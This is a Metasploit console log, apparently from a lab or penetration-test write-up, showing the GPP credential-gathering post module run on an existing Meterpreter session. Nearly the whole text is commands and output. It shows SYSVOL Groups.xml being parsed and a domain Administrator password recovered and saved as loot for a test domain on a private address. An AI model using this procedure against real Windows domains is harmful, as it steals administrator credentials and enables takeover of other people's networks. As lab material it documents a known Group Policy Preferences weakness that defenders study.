 msf5 exploit(multi/handler) > use  post/windows/gather/credentials/gpp
msf5 post(windows/gather/credentials/gpp) > show options
Module options (post/windows/gather/credentials/gpp):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
ALL      true             no        Enumerate all domains on network.
DOMAINS                   no        Enumerate list of space separated domains DOMAINS="dom1 dom2".
SESSION                   yes       The session to run this module on.
STORE    true             no        Store the enumerated files in loot.
msf5 post(windows/gather/credentials/gpp) > set session 1
session ⇒ 1
msf5 post(windows/gather/credentials/gpp) > run
[*] Checking for group policy history objects...
[-] Error accessing C:\ProgramData\Microsoft\Group Policy\History : stdapi_fs_ls: Operation failed: The system cannot find the path specified.
[*] Checking for SYSVOL locally...
[+] SYSVOL Group Policy Files found locally
[*] Enumerating Domains on the Network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[*] Searching for Group Policy XML Files...
[*] Parsing file: C:\Windows\SYSVOL\sysvol\kevin.com\Policies\{B20D21A9-4058-414D-B8A0-7D2A32C6C02D}\MACHINE\Preferences\Groups\Groups.xml ...
[+]  Group Policy Credential Info
============================
Name               Value
----               -----
TYPE               Groups.xml
USERNAME           Administrator (内置)
PASSWORD           qwer123456.
DOMAIN CONTROLLER  SYSVOL
DOMAIN             kevin.com
CHANGED            2020-11-12 02:59:39
NEVER_EXPIRES?     0
DISABLED           0
NAME               test
黑客Anony
[+] XML file saved to: /home/kali/.msf4/loot/20201111223949_default_192.168.13.132_microsoft.window_521854.txt